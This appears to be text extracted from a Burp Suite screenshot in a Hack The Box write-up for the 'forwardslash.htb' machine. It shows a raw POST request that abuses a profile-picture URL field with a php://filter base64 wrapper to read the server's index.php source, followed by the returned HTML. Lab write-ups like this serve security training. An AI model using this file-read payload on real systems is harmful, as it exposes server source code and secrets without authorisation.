 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3152lrkcuv8qo26hjl97f0i7e7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 90
12
13 url=php://filter/convert.base64-encode/resource=/var/www/backup.forwardslash.htb/index.php
Response
Raw Headers Hex Render
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2081
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the hack.<br>
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33
? Search... 0 matches \n Pretty
? Search... matches \n Pretty
大余安全
Done 2,383 bytes | 306 millis